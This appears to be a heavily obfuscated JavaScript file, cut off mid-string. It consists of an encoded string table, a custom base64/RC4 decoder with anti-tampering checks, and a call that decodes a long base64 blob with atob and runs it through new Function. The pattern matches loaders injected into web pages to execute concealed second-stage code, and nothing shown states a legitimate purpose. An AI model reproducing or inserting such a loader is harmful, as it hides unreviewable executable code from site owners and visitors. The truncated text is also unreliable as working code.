_0x9198861c=['zurJmfHtEgjnsgD5tercne5QtMrmrNn3zurbC01izZjz','vdbJBKXdzg1vmNrWywToCLDSzffoq2nZsJfKue4YuLzJ','wta1ALPhuKLnAKfUtenKDe9hDfrsv0PZwta5EeP5D25w','vMDUs1n0teTeqJrnAKjPtenJmgmZCe9kEwTYu3LND2ve','EJb3zurbn2jQmxbxEwrQyuDgEvfyuw5yu2H2s3LZCe8Z','zvHcBgiYwwDAmNH2ww1gC0XfuMjuEwD3zurjne1PD25o','tuHNEfLxuxnkmvzWzuvJBKTwmg9Hq3HTvZfNB01iz3HA','tMPgufyXqxzArLK0ytbfBKXdzfHvrxrlwNPODMnhvMHk','zfD5zfjrv3royZi0BLHumw1KvZvQzeDSDMjPAhflwhrW','BLz6uxDsvMmXy25Kwe5Qqw5mq2ryvum5A1vTtNLvvZvy','ALL5D25JrvuWyvnJCfHtAenlvhq5tZnkBgrivNLIAujf','C0OXzfnmmLjit0D0wgfTmxzHq2nZsJfKuvLwCdrIv3mW','u3LND2vesxPnExDUs25AwK1ty3byvdfms0rcne1xstbm','vJbKweP1suHnB2rdAZDMu3HRvZbZB01iz3LovevZsJfA','Dwfvmxzkmta5svngyLHuDdLKBuz5suDvovH6qJrnve0Z','qJrnALK1tenJD09wrKPkEwTYu3LND2vestfAAxDUwJe0','yZDMu3GWyuDSELD5zg9wmMHWyLu4BLHumg5ysgCXwtnJ','yxPwwfqXy25yvhrTzfC1AMrhBhzIAujMtuHNEe16yZvn','A3bxEwr6yKDSALPtzgrlqZb3zurjCe8Zmxnqv1jSwti5','vtj0nLfwtNjwmwmXwLnJC0OXzfjnwePPyLC5BgjurKXn','u2nZsJfJmK0YtK5pr3rivNPKru1dy3nkmwmXv0v0wfvy','tMjkm0j2zgXAnLndzgrxEKi0tuyWCe8ZmhnIBvyZsuDR','ne1xsMTmq2ruwLrAseP5Bgrmru5IvgLND2vesxHnAxDU','wteWC1D6qJroExD3zurJmfHtEgjnsgD6tercne5evMrm','mfuZvLrHEtKXy1nJC0OXyZjwrgXytJfAALuWCeXkExDU','odG1mZeWwwvKA2jr','mu5YzunJC0OXzfjprwHyvuu1A1rRAeTArwD4uw1otfrU','D1PtzgrxEwrWvLvAuvLTog5yvdfTzfC1AMrhBhzIAwHX','t0nJCeT5zdbkExHRvZbZB01iz3LomK1ZsJbSt2rhmg5l','AeP5D25wmuO2utnKrgeWCerzu2nZsJnoA1uXCgLtm1vU','ogvPv01cvq','Edblwhr5wLHsmwnTngDJEJa5ufHrn2ztEgTxmhnVtuHN','mtKYnZu1zMLgEu9Y','mMTUs1n0teTeqJrnAKv4tenKBwvwndfkEwTYu3LND2ve','B3LkEwTYu3LND2vesxPoExDUuJnAAffPy3blmhnVtuHN','vJa5wM5wDvKZuNbImJrVy3LSn2nTvJbKweP1suHnB0Tu','sgDZzvn4nKXfrxnrAxHetevrCe8ZmhnArNrms0rcne1Q','uNLJC0OYtMPsBu5vt0D0sMrvy25mq2q2yLD0m2vxmxjx','D25wEMrRwKv4DgeYAfHoA2m0sNL3BMeXzfHIv1zptunJ','mwf1ugzvqq','vNPKs1PfBeHsELvUtenKwe56vtnwmuzdwKvWrgeYB25m','yJiWBLHtz3blu2TZyKqXmgfhBhPxEwr3yJnAv2vRz25y','vvzwwLHxrMXHturfEu16utfoAMm0t1nZDLbtyZDKBuz5','BtrNy3P4me8ZmhnArNrms0rcne1uBgHmq2ruwLrAseP5','wfn4rfCWng9nsgD4wLDrC0P5z29AseLUs1yWovPUvNvz','D2verMTzExDUwMWWmMjdy3blu3r3wvHkELPvBhvKq2Hl','svbtu20','mgfxoxvlse1ZzenSn2nTvJbKweP1suHnCMreDdLmr1jI','tuHNEe9uA3nkmwHYywPjBKTwmdLABLz1wtnsCgiYng9J','mJGZChfvv2Lr','Bgrsvg1ovfuYovzwEMmZwtfAAeP5D25wmujdwtbJngeW','mtbxmvvVtuHNEu16vxnkEu5Izw1zBKTtC25zmLvUwfnN','A25lvJa5u3LND2vestfzExDUtKHonLrPy3blmhnVtuHN','veL3tvDvC1PemtDMvhrRvZbZB01iz3Lor1vZsJnovMjt','tevfC1fPEermrvfWztnkBgrivNLIAuj6s0HrC2rPEdnm','whG4s0HbovPSDeXlrei0tvDkAKXdzeLKELy0sNLSzeTh','zg1gEuLgohDLrev6tNPREu1erMTqvNnUzuHsD1KXwM5z','tML3BKPvy3frEwnWsZbZB01iz3HAve1ZsJnKuuTRww5l','ne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQDdflExnW','mLnTtLnprZH6sNL3BMfwtNjtruz4v21osfz5y3nkmwmW','yNPvBKXdzfHvBLv6vJfcuu5Py3nkm2Xmvg1sufuYCZrH','vJjKm2G1zwTgq1eWuKzsA2rju1vWtfrfmu9umujsvwXo','vuu5B2nyrK9kExDUvNPABvryqKLnrfLUtenKwfvvowTJ','vZL1s0HnC2rdEdjmsgnZzunSn2nTvJbKweP1suHnB2rd','wvHjz1zQmvzpm0PSzeHwEwjPqLrKsePWyM1KyLzPz3DL','CLHiz3Lnq3bJzurwAKTgEdrov01WweHNEu1dCdDysgCX','Eu1uqxnkmMrLtM5bBKTtDeXlrei0tvDnmeXdzgfHr280','nZyYodC4EgvOCefY','z3DLreL5txL3BLniyZfLq2nWsZbZB01iz3LovgDZsJnA','B0ThuNLkEwXKufDAyLrPz3DLreKYtun3BLPUz3fkq2nW','zurgAfL5D25yA29Qv3LJCeSWC29nsgD4wKrRC0OZwNrt','ngDnsgD4tZjoAgmYvw5nAwm2wMX0t0TeqJrnAKjRtenJ','rNrqs0rcne1Qstbmq2rwyvHOseP5Bgrlsfi1y0DwDLPP','C3bLm1jVyvHoyKOZqNzKBfO2u0nKzfD5zhDKwe5VsJeW','Eu5uwxnkmgnSwNLNBKTwmg9KsgX3wLC5BuLiqNLImK5S','EvvgqMLzu2nZsJjOsfvTuLzIv3rsyJbJBKXdzfHomxbQ','r2fHDg4','ztnjCLbty2XkExnVsNPbD0P5DhnxEwrQyuDgEveYowTA','Ee9xsxnkmK5qwLHnBKTwmdLtEwD3zurgAe1PD25AvvPb','rMTUs1yWB0OZD25lu3G2ufrcne1eDdnHr2XZwLnNAeLw','B01iz3HAv1LZsJfAufPPB25lu3nUwtjvBLHtAhnmq2nU','rZLAyKDAnfKXqLrHEK5WtuzAA1uXtNzuq2nZsJncwgfx','AKLZsJnkzgvuvw5lvJbVzdjSDvPhotnmshq5s1n3D2ve','vhLJC0OYBdbuBvjnuJfKweP5D25HwgrTu0DOBgjhtLfp','D2vewMXyu3HItuHOAeXeqJroEK5KtezZD2vez3nnsgCW','sNnArtfeyJbVBKXdzdnKsfjRvfvoDMnTsMHkExDUuvvN','z25qu2nZtuHNmeTwDfzlrei0twPJmKXdy3fsALuZsNLS','nte1nZCWqwTZzuz3','vNnUyKDwDvOZuM9kmta3zLHkBgrivNLIAujXs0HsB2fy','y25lu3nUwKDvBLHtAg1xmvLVtuHNEu1TrxnkEMXgy1nN','rfPTwfn4yK1iz3Dmrei0tMPszeTuDhbAAwGYs1HkBgri','BKTwmg9ABhrxs0rcne1xsM1mq2ruwLrAseP5BgrlsgnZ','D25zmdLSy3LJCfHtD25AEwnWteHrowmXDg1xmwnVtuHN','ufDAmwjTtJbHvZL1s0HnCguZsMXKsfz5yMLcEKTdAZDM','u3LND2verM1nExDUs2Tzmu55y3blmhnVtuHNEfPQvxnk','mfbxnwXKEujtwLDKrMviqw9ABhrws0rcne1Qqtnmq2n6','qLbqvtrZuLqXn2zuDezxmdHVtuHNEfPTtxnkmMDOv1C0','vJbVzeHSD1Pxow1jsgrWyM1sDMr5EevxmdHVtuHNEe9u','u1PxzezLsefVwMX0teTeqJrnv0KXtenKnwmZzhLkEwXK','BKXdzdzzAMD4wKrnD0P5D25wmujdwKvSAgjREhzwEwnZ','y3nArNrms0rcne1QwMXmq2rTwfrAC0P5Bgrqv1OXyM1o','vJbZyKqXEeXhmdLABLz1wtnsCgiYng9lwhqYwvHjz1z6','BKTwmdLABLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrN','ndi1zuzbzwz2','D25wmdGZwKzgsvnerNjJu2nZsJnot2vvEfHore5QuJjf','EwD3zurjmfPdD25vmuu1zgLJCeSWC29nsgD5tLrnC0OW','mZGYnJDWqNPdzgW','wvHjz1jemurpmK52yM5sCgjUvMXpmZfPy21wAgf6DdLM','m1nfD25mq2r0wxPoA1rvtNjrBvPysNL3BLz6uNnArLK0','r2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPqAJeWtZmWC1Pg','mvjSzfjwBu5wwvnJC0OXyZntBvjot0C5wgeXtNzJu2nZ','vZfvB01iz3LorgDZsJbctvrgA25lvJbVwMX0vKTeqJrn','sw5lvJbWtZmXmLLyswDHExHZteCWC2ndEhHqvZvSzhLc','ExG0teHRC2vPBdDJBvyWzfHkDuLitw9Kq3GYteHJC2vd','nxvkAvLVyLqXC0PuqJrordL0s2Pcne5eqxjIANb1teD3','s1KWCfHkExDUyKvZELPfBhLIA2DUtenKm1yWnwPwBwHT','s0rcne1QwMHmq2rTy2LoCeP5A3blBKjOy25oBfnxntbl','se42vgLJCfHtAY9AmNH2ww1gC09UuM9Hwe1Zu0qXBwrx','tuvKA1z6wNnzmujysNL3BLLUuKnArLzuyxPoB1z5y3nk','EwTYsJeWBKXhuMjtEwD3zurgBvPtD25vmuu1zgLJCfHu','mdDMv1OXyM1omgfxoxvjr29Vy3LSn2rTrNLjrLu5u3L4','nty5mZrTuMDctuS','BK9TwNzJAwGYwvHjz1fumhDLreK3wMX0t0TeqJrnAKe1','s1n0teTeqJrnv00ZtenJnvjyrw9kEwTYu3LND2verMXo','D25wELPRwKzcwwnytKzsEwnZsJfJm04YuLfrmJLcwMTo','tercne56vMrmrNn3zurjC01izZjnmtbZv3Pcne1tD3DL','utjZDLyXrLnArxrisNL3BMrvAeXzmKL3wvnJC0OXzfbn','tw5mq2ryvvrwuLyXqxHsmwrsy1nJC0OXyZnpr2HhuZns','y3OWovbyutDMu3HRvZbZB01iz3HzEKfZsJfWB2fQz25l','wLDrCguZwMHJAujRufDAmwjTtJbHvZL1s0DRCguZwMHJ','AwH6teHrCguZsMXKsfz5yMLcEKTiuxbpmZbZwKz0teTe','qMTvvZfYtKnJC0OXyZjprKO0vgTkA1qZrw5mq2rytKzc','wLnJC0OZqKXAve5yvwXoBvz6wJrzmdq0yxL0wfvSCgTu','zgXAnLndzgrxEKi0tvyWnKXtmtbHr2X6v3LKD2iZwLDL','tKLrmJLmvNPsv1KWmxHkExDUyvrOCK9wzfnKBfzZy1nJ','ELKWyZrHmNryvwXJBKXdzgXJmLL6vJa4m1PgtLrHExr5','r2HWu21gEeP5D25wELi2t1D3ELiYA25mq2rytJfKALyX','z3DLrezSt1n3BLzvBeXwEwnWsZbZB01iz3LoveLZsJnA'];var _0x9198861v=_0x9198861d;(function(a,b){var s=_0x9198861d;while(!![]){try{var c=parseInt(s(0x1aa))+-parseInt(s(0x17a))*-parseInt(s(0x142))+parseInt(s(0x173))+-parseInt(s(0x196))+parseInt(s(0x16c))+-parseInt(s(0x171))*parseInt(s(0x1bd))+-parseInt(s(0x184))*parseInt(s(0x1ba));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9198861c,0x70aa8));var _0x9198861e=window;function _0x9198861d(a,b){a=a-0x13b;var c=_0x9198861c[a];if(_0x9198861d['OLYSoV']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9198861d['DbmJqh']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9198861d['TjvSHS']={},_0x9198861d['OLYSoV']=!![];}var e=_0x9198861c[0x0],f=a+e,g=_0x9198861d['TjvSHS'][f];if(g===undefined){var h=function(i){this['NjlGKF']=i,this['seJNdn']=[0x1,0x0,0x0],this['PUKMQU']=function(){return'newState';},this['QyZxlF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fdkXwl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['dhAevr']=function(){var i=new RegExp(this['QyZxlF']+this['fdkXwl']),j=i['test'](this['PUKMQU']['toString']())?--this['seJNdn'][0x1]:--this['seJNdn'][0x0];return this['UCPRGZ'](j);},h['prototype']['UCPRGZ']=function(i){if(!Boolean(~i))return i;return this['ZbPuZZ'](this['NjlGKF']);},h['prototype']['ZbPuZZ']=function(j){for(var k=0x0,l=this['seJNdn']['length'];k<l;k++){this['seJNdn']['push'](Math['round'](Math['random']())),l=this['seJNdn']['length'];}return j(this['seJNdn'][0x0]);},new h(_0x9198861d)['dhAevr'](),c=_0x9198861d['DbmJqh'](c),_0x9198861d['TjvSHS'][f]=c;}else c=g;return c;}function _0x9198861f(c,d){var t=_0x9198861d,e={};e['BNHEm']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e['lTbxG']=function(i,j,k){return i(j,k);},e['Gaatn']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f[t(0x19f)](h['length'],d)&&function(j,k){var l={};l['JjfEi']=f['BNHEm'],l['jKuOG']=function(p,q){return p!==q;},l['tOWMp']='object',l['IPSSm']=function(p){return p();};var m=l,n=f['lTbxG'](g,this,function(){var u=_0x9198861d,p=m['jKuOG'](typeof window,'undefined')?window:typeof process===m['tOWMp']&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['JjfEi']);return!r['test'](n);};return m[u(0x181)](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9198861f(_0x9198861e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9198861v(0x18b)+'isnLCdvOGs5VzVOY1FMeScsJ3hiVmRJOG'+'9nZ0cnLCdXUmhkVkgxU2dHJywncGYwUFc'+'3WFQnLCdXNk84dGVOZE9XJywnd01pUVc1'+'cGNUVycsJ1dRYTVXUG5qVzVTJywnV09XS'+'FdPekJXNU8nLCd5MWZQV1FkY1FhJywnVz'+'RHMEZNVmRVcScsJ1c3ZGRIU29EYW1vayc'+'sJ1c1aGRKcThwc3EnLCdXUFZjTXNoZFUw'+_0x9198861v(0x14d)+_0x9198861v(0x16d)+'V4JywnVzV0Y1A4a0lXNjVjJywnbjNWY1Z'+_0x9198861v(0x1bf)+'a29XNHlJJywnQThrVFc1UmNOQ29oJywnV'+'1JMcldQSDdXUjgnLCdXNGE3Rk5OZE5xJy'+_0x9198861v(0x179)+'sJ0VkTmRLQ29zbVcnLCdXUnhkTzhraGxt'+'b3EnLCduOGt6bWJ1JywndHI1dVc1emEnL'+'CdtOGtWeU1tcycsJ1c1MEh3Z0JkUGEnLC'+'d6U2tzc1dxcScsJ2lTbzhkYjl1Jywnak1'+'KZExaWHYnLCdBaHI0V1FOY1FxJywnam1r'+'aVc3bGNITmknLCdXUGhjVG1rVHFlNCcsJ'+'1dRaGRHbW9tV1A1bicsJ2FDa0xXN0ZjUT'+'MwJywnV09OY01aZGRQeHknLCdGeDVMV09'+_0x9198861v(0x13c)+_0x9198861v(0x1a6)+'G9FVzZlTycsJ1c3OGxXNjFLV1FhJywnV1'+'AzY1R0N2RSdTQnLCdXNnZNYVhpUCcsJ1d'+'PTmRTbWtoV1FCZFFXJywndkNvaUE4b1JX'+_0x9198861v(0x154)+'WJDZFcnLCdXNjNjTlNvVlc1ZGNUbW9sQk'+'NrL2YzV0xm'+(_0x9198861v(0x178)+'Fc1dScsJ1c3dGNKbW8zQVNrSFc2cGRMbW'+'tRV1BwY0pNL2RUYScsJ1c0dGRJWnVoV1J'+'DJywnV09PdWo4b3FuYScsJ0ZiSEFqSEsn'+'LCd3ZGhjTXhySCcsJ3czQzJXNUJjT0cnL'+'CdXNGFYdWhWZFJXJywnV1FKZFI4a3NXUk'+'ZkVFcnLCdXNGxkUlNreVc3eVYnLCd2SEh'+'DVzRQUycsJ2MzQmNVd25JJywnbjhrTkJK'+'SmNQRycsJ1dRQmNVS3k1bmEnLCdXT2xjT'+_0x9198861v(0x151)+_0x9198861v(0x1a8)+'zZE84bzNwVycsJ3FTazJXNGxjS21vYycs'+'J2FzaGRPU2tMaVcnLCdXUTdkSm1rL1dSZ'+'GRWRycsJ3UwQmNHR08nLCdXUUtFd1NrQn'+'hzT1AnLCdXNy9jR0NrTlc3cjknLCdpdnR'+'jUHZ6ZicsJ3lxdmlnR1MnLCdoZXBkSWFX'+'WFc2M2NKZlpjR2NmQ1c0cScsJ1dQVmNHU'+'2tOendpJywnZ0NrN1c0eGNVMEsnLCdXNl'+'ZjVDhrWlc1UGUnLCdXNlJkVjhrNFc3U2Q'+'nLCdXUUpkTFNrWFdPUmRTYScsJ1dQM2RS'+_0x9198861v(0x147)+'UxhY3lTJywneUc4aGcyNCcsJ1dRSmROQ2'+'tLaG1vSScsJ1dRUmNVWk5kSWZlJywncTA'+_0x9198861v(0x1c1)+'J2o4b1dnWWJiJywnY0pkZFVTa1pkYScsJ'+'1c1TmNTSXVGV1JtJywnV1BaZFM4b3lXUG'+'paJywnZW1rYnBta1dXUUMnLCd3bW80ZmE'+'xUmRDb1AnLCd2SlBaaldXJywnajhrQmhD'+'a29XNi9kUThrRVc1cGRMZUpkU2VXJywnV'+'zcvZEpXS1lXUDgnLCdXNXkydUxWZFRhJy'+'wnVzZyY2Rx')+('NEUnLCdXNFZkSVpteVdRUycsJ1c3cGRIQ'+'29ZaUNrSycsJ0U4a1J6cWlRJywnc0l0ZF'+'JTb3RrRycsJ3Zta1Z1dGlJJywnY2ZoY1J'+'nUEInLCdXNE5kTEc4c1dSaScsJ0ExMHNX'+'N3BjUlcnLCdXNm4wV1BsZEtDa2cnLCd5O'+_0x9198861v(0x1a4)+'1lMXknLCdGSnBkUFNvN2VxJywnV1FkZEl'+_0x9198861v(0x19e)+'VUNraFc0blMnLCdpZ1JkSUh1NVdSdGNIZ'+'HBkUUNvaWpNYScsJ2NYQ3BvZzAnLCdXUU'+'ZkSThvaCcsJ29ta0VXNjNjRzBtJywnVzU'+_0x9198861v(0x16b)+'V09oZFNDbzlXUGZRJywnYlkzZFZDa09rY'+_0x9198861v(0x167)+_0x9198861v(0x14c)+'FbkxpUCcsJ3JKTmRRbW9xJywnV09oY1BT'+'azdFbW9CJywnVzdoZExiT1hXUGUnLCdXT'+'3lsV09iS1c3TycsJ0FjOWZuSHUnLCdDQ2'+'9WeFNvTVdRZScsJ3Ftb1VybW9aV1BXJyw'+'nVzd1N3NLVmRWYScsJ1c2TmRMbWtTJywn'+_0x9198861v(0x17b)+'Cd3ZGViazN1JywnV1IzZFVTa2ptU29CJy'+_0x9198861v(0x1bb)+_0x9198861v(0x1b6)+'J3lTa1hESWVFJywnc0x2cFdRVmNJRycsJ'+'1c1SG9XUjdkS21rTScsJ2ZTa0hFMW1lJy'+'wnV1F2bldSUDNXT3knLCdjOGtaV1BiUml'+_0x9198861v(0x170)+'LCdXUlRicUNrV0NxJywnV1FTM0I4a1AnL'+'CdXUGlZckNrRnFXJywnV09kZExTa1RjbW'+'8zJywnc2h5')+('U1c1dGNKYScsJ1dPaGRIYjVoY2EnLCdXN'+'kZkSVd1WUJhJywnV1B0Y0o4a09DZnUnLC'+'dXNEJkTDhrOHF1enp6bWs0JywnYm1ralc'+'3cGNJZnEnLCdDTjdkTVNvR3NxJywnV1Ja'+_0x9198861v(0x155)+'zUzZExDbzZmQ29oJywnVzQ0RmhTb3JhM0'+'tLbFNvTm04a2UnLCdrcmRkR0Nrc29HJyw'+_0x9198861v(0x15c)+'JywnVzdTZHU4a2JyYScsJ1dQTDZXUXZBV'+'1FDJywnQ3N5ZW9lOCcsJ2tTa3ZBTjhqJy'+_0x9198861v(0x145)+'vUScsJ1dPeGNOSEZkSHVlJywnVzZpbkZ3'+'bGRIYScsJ253VmNSZ0hSJywnclpmMlc2d'+'kgnLCdpQ2tjRmFoY1FHJywnb2VkZEtkYn'+'EnLCdwOGtTV1BieG5xJywnbUNva2dkVG8'+'nLCduOGsyYjhrcFdQOCcsJ1dQakJ6OGtX'+'dnEnLCdXNFZkS2RHcHpxJywnV08xbno4a'+'3l2YScsJ0ZDa0N6U2txVzVlJywnVzZkZE'+'o4a3pXNTB5JywnVzVlT3pta2ZCRycsJ2N'+'mRmRJSFhyJywnQUNrTENDa1BXNW0nLCdx'+_0x9198861v(0x13f)+'1dRNHZnbW9jZ1cnLCdXUXRjSzFiVW8ySm'+'NJbWtJV09lVURhJywneXV4Y08wOU9jU2t'+'qJywnV1FHOFdPWFEnLCdXN3V0V08vZE9T'+_0x9198861v(0x18f)+'0NvK0JoTycsJ1dRUHVibW9nbjE4dldQRm'+_0x9198861v(0x14f)+'sJ3NieGNJd25jJywnbzhvNmFjRDgnLCdX'+_0x9198861v(0x15a)+'ywnV1JkZFJkem5mRycsJ2FacGRMU29CaV'+'cnLCdXUTVG')+('YVNvZm4xU1NXUDdjVm1vS1c2RmNMRycsJ'+'25ta3NydUdxJywnRGFhOWd1U3lXUTQnLC'+'dXNnhkTEpXeFdRTycsJ1dRcGNLTHlmemg'+_0x9198861v(0x150)+_0x9198861v(0x166)+_0x9198861v(0x185)+'pCZksnLCdXNlJkTlhhVXdXJywnckNreVc'+_0x9198861v(0x18e)+_0x9198861v(0x191)+'Thra0JhJywnVzcvZFNKT1hXUTQnLCdXUV'+'JkUDhralc0eksnLCdXUnE0V09URFc2bSc'+_0x9198861v(0x15e)+'eVcnLCdXNXpSaEh1RCcsJ1dSRmNRZ1NMY'+'VcnLCdqYUd1ZWhlJywnVzR5Wlc2SHVXUk'+_0x9198861v(0x148)+'kUmEnLCdpclpkUDhrdGdhJywnajhrQWg4'+_0x9198861v(0x164)+'jAxZShhLGIpe2E9YS0weDE5Mzt2YXIgYz'+'1fMHgxMzc5MjAxZFthXTtpZihfMHgxMzc'+'5MjAxZVsnUExuaU1vJ109PT11bmRlZmlu'+_0x9198861v(0x14a)+'iBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzdH'+_0x9198861v(0x190)+_0x9198861v(0x17d)+'IGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4sb'+_0x9198861v(0x157)+_0x9198861v(0x13b)+'rKyUweDQpP2srPVN0cmluZ1snZnJvbUNo'+'YXJDb2RlJ10oMHhmZiZtPj4oLTB4MipsJ'+'jB4NikpOjB4MCl7bj1qWydpbmRleE9mJ1'+'0obik7fXJl')+('dHVybiBrO307dmFyIGg9ZnVuY3Rpb24ob'+'CxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9Jy'+'cscj0nJztsPWQobCk7Zm9yKHZhciB1PTB'+_0x9198861v(0x18d)+_0x9198861v(0x1a0)+'UF0J10odSlbJ3RvU3RyaW5nJ10oMHgxMC'+_0x9198861v(0x165)+'kZVVSSUNvbXBvbmVudChyKTt2YXIgdDtm'+'b3IodD0weDA7dDwweDEwMDt0Kyspe25bd'+'F09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7dC'+'srKXtvPShvK25bdF0rbVsnY2hhckNvZGV'+'BdCddKHQlbVsnbGVuZ3RoJ10pKSUweDEw'+'MCxwPW5bdF0sblt0XT1uW29dLG5bb109c'+'Dt9dD0weDAsbz0weDA7Zm9yKHZhciB3PT'+'B4MDt3PGxbJ2xlbmd0aCddO3crKyl7dD0'+'odCsweDEpJTB4MTAwLG89KG8rblt0XSkl'+'MHgxMDAscD1uW3RdLG5bdF09bltvXSxuW'+'29dPXAscSs9U3RyaW5nWydmcm9tQ2hhck'+'NvZGUnXShsWydjaGFyQ29kZUF0J10odyl'+'eblsoblt0XStuW29dKSUweDEwMF0pO31y'+'ZXR1cm4gcTt9O18weDEzNzkyMDFlWydlU'+'lpmaUEnXT1oLF8weDEzNzkyMDFlWydOT1'+'FheVgnXT17fSxfMHgxMzc5MjAxZVsnUEx'+_0x9198861v(0x161)+'OTIwMWRbMHgwXSxmPWErZSxnPV8weDEzN'+'zkyMDFlWydOT1FheVgnXVtmXTtpZihnPT'+'09dW5kZWZpbmVkKXtpZihfMHgxMzc5MjA'+'xZVsnSUdaVk1pJ109PT11bmRlZmluZWQp'+'e3ZhciBpPWZ1bmN0aW9uKGope3RoaXNbJ'+'2NPSFFESSddPWosdGhpc1sncG92VnpIJ1'+'09WzB4MSww')+('eDAsMHgwXSx0aGlzWydRcEpWSXAnXT1md'+'W5jdGlvbigpe3JldHVybiduZXdTdGF0ZS'+_0x9198861v(0x163)+_0x9198861v(0x194)+'Y3crXHgyMConLHRoaXNbJ2NKTmdIcCddP'+'SdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl'+'07P1x4MjAqfSc7fTtpWydwcm90b3R5cGU'+'nXVsnZ2RSem54J109ZnVuY3Rpb24oKXt2'+'YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ2hXa'+'GltTyddK3RoaXNbJ2NKTmdIcCddKSxrPW'+'pbJ3Rlc3QnXSh0aGlzWydRcEpWSXAnXVs'+'ndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ3Bv'+_0x9198861v(0x14e)+'kgnXVsweDBdO3JldHVybiB0aGlzWydRQW'+'tNc24nXShrKTt9LGlbJ3Byb3RvdHlwZSd'+_0x9198861v(0x15b)+'ZighQm9vbGVhbih+aikpcmV0dXJuIGo7c'+'mV0dXJuIHRoaXNbJ2lVRlBibyddKHRoaX'+'NbJ2NPSFFESSddKTt9LGlbJ3Byb3RvdHl'+_0x9198861v(0x16e)+'KXtmb3IodmFyIGs9MHgwLGw9dGhpc1snc'+'G92VnpIJ11bJ2xlbmd0aCddO2s8bDtrKy'+_0x9198861v(0x19c)+'oTWF0aFsncm91bmQnXShNYXRoWydyYW5k'+_0x9198861v(0x17c)+_0x9198861v(0x1ab)+_0x9198861v(0x168)+'oXzB4MTM3OTIwMWUpWydnZFJ6bngnXSgp'+'LF8weDEzNzkyMDFlWydJR1pWTWknXT0hI'+'VtdO31jPV8weDEzNzkyMDFlWydlUlpmaU'+'EnXShjLGIp')+('LF8weDEzNzkyMDFlWydOT1FheVgnXVtmX'+'T1jO31lbHNlIGM9ZztyZXR1cm4gYzt9KG'+'Z1bmN0aW9uKGEsYil7dmFyIEo9XzB4MTM'+'3OTIwMWU7d2hpbGUoISFbXSl7dHJ5e3Zh'+'ciBjPXBhcnNlSW50KEooMHgyNjQsJyp2W'+'TEnKSkqcGFyc2VJbnQoSigweDFkYSwnZU'+'ZAUScpKSstcGFyc2VJbnQoSigweDIyNSw'+'nQExMWScpKSpwYXJzZUludChKKDB4MjU1'+'LCdmeV41JykpKy1wYXJzZUludChKKDB4M'+'WZmLCcjMk5mJykpK3BhcnNlSW50KEooMH'+'gyNDIsJ2wqXSMnKSkrcGFyc2VJbnQoSig'+_0x9198861v(0x180)+_0x9198861v(0x13d)+'EooMHgxYzksJ2Z4KiQnKSkrLXBhcnNlSW'+'50KEooMHgxYWEsJ1NlNkcnKSkqcGFyc2V'+'JbnQoSigweDFjZCwnVk9mKicpKTtpZihj'+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+'thWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt'+'9fX0oXzB4MTM3OTIwMWQsMHg1Yjc0Ziks'+'IWZ1bmN0aW9uKCl7dmFyIEs9XzB4MTM3O'+_0x9198861v(0x188)+_0x9198861v(0x187)+'yM2QsJ2wqXSMnKSxkW0soMHgyNDEsJ0cl'+'ZygnKV09ZnVuY3Rpb24ocyx0KXtyZXR1c'+_0x9198861v(0x17e)+'ldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM'+'hPT10O30sZFtLKDB4MjBlLCdtakg2Jyld'+_0x9198861v(0x1b0)+'SxkW0soMHgyMTUsJ0g1Ul4nKV09ZnVuY3'+'Rpb24ocyx0')+('LHYpe3JldHVybiBzKHQsdik7fSxkW0soM'+'HgyMDgsJyVHKkMnKV09SygweDFhNiwnKk'+'Y1NycpK0soMHgxZDcsJ2Z5XjUnKStLKDB'+'4MjI2LCdWT2YqJykrSygweDI3NywnaCFZ'+'bicpK0soMHgyMGMsJ2Z5XjUnKSxkW0soM'+'HgxYzYsJ1ZPZionKV09ZnVuY3Rpb24ocy'+'x0KXtyZXR1cm4gcyE9PXQ7fSxkW0soMHg'+_0x9198861v(0x1a1)+'UScpK0soMHgxY2EsJ3BFNGknKSxkW0soM'+'HgxYTUsJ3JdeTUnKV09ZnVuY3Rpb24ocy'+_0x9198861v(0x172)+'xYWIsJ1ZPZionKV09SygweDIxYSwnZyQo'+_0x9198861v(0x16f)+'V09SygweDFmNCwnVWl4RycpK0soMHgyNm'+'MsJ0FnRFInKSxkW0soMHgxOWMsJ1NlNkc'+_0x9198861v(0x1b9)+_0x9198861v(0x149)+_0x9198861v(0x176)+'t9LGRbSygweDIzMCwnJUcqQycpXT1mdW5'+'jdGlvbihzLHQpe3JldHVybiBzPT09dDt9'+'LGRbSygweDIwZiwneXN3cicpXT1mdW5jd'+_0x9198861v(0x1c0)+'tLKDB4MWRmLCcoV1Z5JyldPWZ1bmN0a